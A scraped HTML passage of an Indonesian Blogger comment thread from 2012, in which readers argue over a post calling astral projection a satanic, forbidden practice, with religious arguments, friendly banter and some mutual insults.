<dd class='comment-body' id='Blog1_cmt-3160517126100184343'>
<p>
kangmux...sudah waktunya minum obat...inniiihhh ~O) <br />gelasnya balikin yaa ahahaha..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350640535306#c3160517126100184343' title='comment permalink'>
19 Oktober, 2012 16:55
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3160517126100184343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1770332763601719262'>
<a name='c1770332763601719262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1770332763601719262-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1770332763601719262'>
<p>
ga ada itu nyang namanya ilmu sesat atau ilmu hitam, yang ada hanya ilmu &quot;tersalah guna&quot; karena penggunanya tidak BERKESADARAN.<br /><br />pisau dapur di rumah saya itu kalau mau dibilang hitam atau putih juga bisa. atapi kan pisaunya yang itu-itu juga, tergantung saya penggunanya. <br /><br />Dari hal ini, jelaslah bahwa sebenarnya yang tajam itu SAYA (KESADARAN) bukan PISAU (ILMU). <br /><br />KESADARAN inilah yang mau ditajamkan dengan latihan yang diajarkan kangmux. Jika kesadaran ini men-jadi, semua jalan di langit dan di bumi terbuka bagi kita lahir batin (bukan hanya batin saja)...buat apalagi Astral Projection, brow...<br /><br />Kiranya mas satriya tertarik mengetahui lebih jauh...silahkan...ilmunya sudah digelar untuk UMUM(singkatan dari: UMMat MUhaMMad)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350641078207#c1770332763601719262' title='comment permalink'>
19 Oktober, 2012 17:04
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1770332763601719262' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1371637792004354692'>
<a name='c1371637792004354692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1371637792004354692-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1371637792004354692'>
<p>
&quot;Manusia itu adalah makhluk ciptaan Allah SWT yang sempurna, dan Allah ga akan bilang sempurna kalo ga ada alasannya.&quot;<br /><br />kutipan dari mas satriya ini benar adanya. tapi manusia yang mannaahh??? ada memang ayat yg bilang kalo manusia yang diciptakan sebaik2 bentuk tetapi diturunkan ke tempat yang terendah dan sementara di ayat lain dibilang lebih buruk dari binantang ternak.<br /><br />TERJAGA DALAM TIDUR ini pun dibahas dalam teknik lanjutan kangmux lho... disebut beliyau dengan TIDUR HAKIKI. mau tauuu...JAMAAAAHHHH...(kyk ustas nur maulana ajah nih...)<br /><br />salam hangat selalu teruntuk mas satriya...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1350648947302#c1371637792004354692' title='comment permalink'>
19 Oktober, 2012 19:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1371637792004354692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5704954119402402343'>
<a name='c5704954119402402343'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5704954119402402343'>
<p>
assalamu&#39;alaikum wr.wb.<br />kalo saya rasa kalianlah yg mulai terbawa godaan iblis..<br />yg satu seakan (maaf) sok suci ada orang bicara ini jawabnya ini, pengen menang sendiri, apa itu bukan sebagian dari ajakn syetan yg memang membuat yg tidak baik jadi nampak baik.<br />yg satu lagi seakan sudah (maaf) bermakom tinggi di hadapan Tuhannya, bicara tanpa pikir apakah nanti saudara kita perasaannya terlukai atau tidak? sedangkan rasul aja mengajarkan agar umatnya dapat saling menjaga perasaan sesama manusia(ingat manusia).<br />kawan saya turut hadir dalam postingan ini hanya sekadar mengingatkan bahwa kiamat sudah dekat janganlah saling berdabat, mempersoalkan masalah kecil hingga menjadi besar. kita di bekali raga,sukma dan nyawa itu semata mata hanya untuk menyembahNya Allah SWT. oleh sebab itu  manusia dikasih akal agar supaya kita manusia dapat berpikir bahwa hidup adalah perbuatan.<br />siapa yg berbuat baik pasti mendapat kebaikan juga, begitu pun sebaliknya.<br />dan seharusnya kita belajar dari pengalaman dong, adam saja terbuang dari surga kerana tipu daya setan.<br />jadi mas mas yg terhormat.<br />saya yg masih kotor dan reget dengan dosa ingin mengingatkan marilah kita menuju taubat kepadaNya agar supaya kita mendapat kebaikan baik di dunia maupun di akhirat kelak.amin.<br />dan mengenai Postingan anda yg branggapan AP itu HARAM saya tidak mau menyalahkan ato membenrkan. karena hanya Allah lah yg mengetahui hukum para pelaku AP, jadi menurut saya yg salah satu dari pelaku AP sih ya mudah2an Allah SWT. memberikan ampunanNya terhadap saya apabila ini memang salah.<br />dan semoga Allah pun selalu melindungi hamba2Nya dari godaan syetan. amin!<br />mas dengan penuh rasa hormat saya mohon kepada anda mohon supaya anda dapat menjaga perasaan sesama manusia.<br />dan  satu yg tersisa dalam hati kecil saya kenapa harus ada perdebatan bila kita ini memang merasa berTuhan?.<br />sekian mas dr sy, bila ada sesuatu hal yg kurang enak di hati mas mas sekaliyan saya mohon maaf yg sebesar besarnya. dan akhir kata<br />wassalamu&#39;alaikum wr.wb.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1351000855558#c5704954119402402343' title='comment permalink'>
23 Oktober, 2012 21:00
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5704954119402402343' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9091395739863613170'>
<a name='c9091395739863613170'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9091395739863613170'>
<p>
Bismillahirahmanirahim,<br />Semoga Allah Merahmati berhentilah dari tanggapan-tanggapan,penghakiman tampa berdasar dan tolong dalil2 yg diangkat dinukilkan lagi pada &#39;ilat dalil jangan digunakan semaunya, dan kebenaran itu milik ALLAH jadi tolong jangan merasa benar, Jangan tau sejengkal ngakunya sehasta, Jangan Ngaku nya dari nabi kalau Ego yang kita kedepankan,saran saya berhati-hatilah.<br />Wasalam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352189872092#c9091395739863613170' title='comment permalink'>
06 November, 2012 15:17
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9091395739863613170' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6863371929240367290'>
<a name='c6863371929240367290'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6863371929240367290-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6863371929240367290'>
<p>
salam hangat mas anonim atau boleh yaa saya sebut saja &quot;bunga&quot;. hehehe :p <br />bukan berdebat mas... tapi dalam rangka watawasaubil haq watawasaubiisshobri... kalo kiranya bisa diterima ya alhamdulillah, nggak juga ya alhamdulillah... <br />tulisan diatas sebagai bahan masukan dari sahabat ruhani kita jua untuk introspeksi diri, jawabannya tentu juga ada di diri kita yg membuktikannya secara &quot;fair play&quot; benar atau tidaknya pendapat diatas.<br /><br />Jabat hangat...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352209186080#c6863371929240367290' title='comment permalink'>
06 November, 2012 20:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6863371929240367290' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2249726378686670267'>
<a name='c2249726378686670267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2249726378686670267-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2249726378686670267'>
<p>
ini keknya tulisan bang raja ya? hehehe... salam takzim Guru. ini ada sedikit kopi kimteng buat Guru ~O) :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352209445496#c2249726378686670267' title='comment permalink'>
06 November, 2012 20:44
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2249726378686670267' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7050316997016676003'>
<a name='c7050316997016676003'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7050316997016676003'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,<br /><br />Kalaulah akhlaqul karimah itu sesempit sikap santun bhiksu2 di film hongkong, bisa jadi tidak akan turun surat Al-Kahfi, yang menceritakan Musa a.s. umak-amuk waktu Nabi Khidr a.s. bertindak amoral menurut pandangan hukum.<br /><br />Kalau dulu Sahabat Umar ibn Khattab r.a. ketika menjadi khalifah tidak berani &quot;memaksakan&quot; kebenaran dengan ekspansi ke negeri-negeri nonmuslim, belum tentu kita yang di ujung timur ini bisa menikmati iman Islam sampai hari ini.<br /><br />Nabi Khidr a.s. dan Khalifah Umar ibn Khattab r.a. adalah dua teladan muslim untuk urusan &quot;against all odds&quot;.<br /><br /><b>Mungkin, itulah bedanya akhlaqi dan falsafi itu ya?</b> :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352279557890#c7050316997016676003' title='comment permalink'>
07 November, 2012 16:12
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7050316997016676003' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3390544133751911284'>
<a name='c3390544133751911284'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3390544133751911284'>
<p>
&quot;penghakiman tanpa berdasar&quot;[???] <br /><br />mohon jangan mempersempit diri bahwa dasar yang dimaksud itu selalu berupa dalil. Ada kalanya cukup Allah sampaikan dalam bentuk bukti-fakta.<br /><br /><b>Kalaulah benar Astral Projection itu amalan Rasulullah di Gua Hira, pastinya setiap pelaku AP itu jadi guru-guru manusia yang mengajarkan tauhid yang benar. Bukannya malah asyik masyuk dengan selain Allah!</b> :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1352279865760#c3390544133751911284' title='comment permalink'>
07 November, 2012 16:17
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3390544133751911284' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3068490733905232988'>
<a name='c3068490733905232988'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3068490733905232988'>
<p>
@ admin : ADMIN BODOH DAN BLOG YG MEMBODOHKAN MANUSIA...apakah kau mengingkari adanya roh, hai admin bodoh?<br />asal tulis yg hanya berdasar dari &#39;katanya&#39; adalah contoh perbuatan sesat yg nyata.<br />mulialah budaya nusantara dengan segala adiluhungnya, membusuklah di nerakamu hai penganut ARABISASI yg mengharap perawan 72 orang saat matek nanti...sampah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354678245397#c3068490733905232988' title='comment permalink'>
05 Desember, 2012 10:30
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3068490733905232988' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5012063690352702775'>
<a name='c5012063690352702775'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.kaze-kate.net/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kaze kate">

</a></span></div>
<a href='http://www.kaze-kate.net/' rel='nofollow'>kaze kate</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5012063690352702775'>
<p>
kalo berani berkoar! kalo bisa tunjukin mukanya jangan asal jeplak dan pake anonim.. udah so tauk, fitnah mengharapkan bidadari, kebelinger :2:<br /><br />parah ah :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354681970182#c5012063690352702775' title='comment permalink'>
05 Desember, 2012 11:32
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5012063690352702775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4422213249215570287'>
<a name='c4422213249215570287'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4422213249215570287-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4422213249215570287'>
<p>
tadinya sih saya ga mau menanggapi karena ga ada namanya. jadi saya anggap bukan orang.<br /><br />tapi kalau ada tamu ya kita hargai dikit lah...<br /><br />&quot;apakah kau mengingkari adanya roh, hai admin bodoh?&quot;<br /><br />bukan mengingkari roh. justru PENEMPATAN ttg roh yg diluruskan. supaya ga tersasar sibuk mengamati alam luas yg akhirnya lupa dg diri. tidak sadarkan diri. kalau dibilang bodoh, jangankan anda, Allah saja bilang di Quran Manusia itu Bodoh. tapi kitab anda pastinya beda ya :)<br /><br />Kalau dibilang ARABISASI, sekarang saya mau tanya, kalau kamu itu orang, siapa nenek moyangmu dan dari mana di tanah bumi ini keturunannya di lahirkan. kita ini orang arab semua. lebih dulu arab dari ras manapun. induk ras.<br /><br />mengharap perawan 72 ? yeahh...mengharap boleh lah ya kalo dikasih. tapi perasaan admin ga ada nulis ttg perawanisasi tuh. <br /><br />baca dulu lah yang bener baru komeng. tolong kasih nama juga dong, spy saya anggap orang. ga mau dibilang setan kan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354683729369#c4422213249215570287' title='comment permalink'>
05 Desember, 2012 12:02
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4422213249215570287' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2768484564432048766'>
<a name='c2768484564432048766'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2768484564432048766-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2768484564432048766'>
<p>
kupi hangat buat tamu jauh... :) http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354683922170#c2768484564432048766' title='comment permalink'>
05 Desember, 2012 12:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2768484564432048766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6251298290378401166'>
<a name='c6251298290378401166'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6251298290378401166'>
<p>
Anonim kagak doyan kupi bang...^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354685380664#c6251298290378401166' title='comment permalink'>
05 Desember, 2012 12:29
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6251298290378401166' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5963914533280930854'>
<a name='c5963914533280930854'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5963914533280930854-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5963914533280930854'>
<p>
hahaha orang yang keyakinannya gak berkitab mau sok tau soal ruh, dasar kejawen banci. tar sedetik sebelum mampus baru tau dia siapa Muhammad itu.. <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354691397146#c5963914533280930854' title='comment permalink'>
05 Desember, 2012 14:09
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5963914533280930854' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7189060209003219368'>
<a name='c7189060209003219368'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7189060209003219368-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7189060209003219368'>
<p>
hanya ini yang layak buat kejawenis http://lh5.googleusercontent.com/-PswYam_0RrA/UL7uxq0ELiI/AAAAAAAAHuA/_4yslQkH-hQ/s50/haxan.tah.gif  yang b-( ya.. jangan gak diabisin..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354691490372#c7189060209003219368' title='comment permalink'>
05 Desember, 2012 14:11
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7189060209003219368' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4180348192954469715'>
<a name='c4180348192954469715'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13948314976001632993" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4180348192954469715-13948314976001632993"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" alt="" title="M.S.Akmal">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguFqWSIupKhbBwbGqc0Z8NAUAfgLFrGiyFXbr3JlHZ0vKD2BZePiTK5f5wkqpv2yRVw5Rb72rvcp6OV0gGq2pb2R45A57B9cEzDOQCn8SCI29HAqV9AIPEcTOobcdV9w/s45-c/m_e.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13948314976001632993' rel='nofollow'>M.S.Akmal</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4180348192954469715'>
<p>
didimensi lain ada jin <br /><br />jin ada yg islam kan<br />dan ada sesuatu yg mau gw tanyain sama jin nii...<br /><br />itu alasan gw belajar astral<br /><br />ini tergantung orangnya <br />kalo orang make ilmu AP buat negativ yaa negativ <br />kalo positif yaa positif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354787008500#c4180348192954469715' title='comment permalink'>
06 Desember, 2012 16:43
</a>
<span class='item-control blog-admin pid-1288773792'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4180348192954469715' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2307761229313162033'>
<a name='c2307761229313162033'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2307761229313162033-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2307761229313162033'>
<p>
salam kenal mas Akmal. namanya bagus. artinya SEMPURNA ya? :)<br /><br />hmm...jangankan nanya sama jin muslim mas. nanya sama manusia muslim saja blm tentu saya percaya sama jawabannya. <br /><br />kenapa mas ga nanya ke para nabi dan waliyyullah yg ada di alam Zatul Buhti (zat mutlak) dengan jasad lengkap bukan hanya ruh. mereka lah sebaik-baik sahabat kata Allah di quran. <br /><br />Ilmu Diam - Sadar sudah di babar dan diijazahkan lengkap sama empunya blog. silahkan manfaatkan mas, kiranya mas Akmal berkenan. <br /><br />Terima kasih sudah meninggalkan nama :)<br /><br />Jabat Hangat http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1354787432299#c2307761229313162033' title='comment permalink'>
06 Desember, 2012 16:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2307761229313162033' title='Hapus Komentar'>
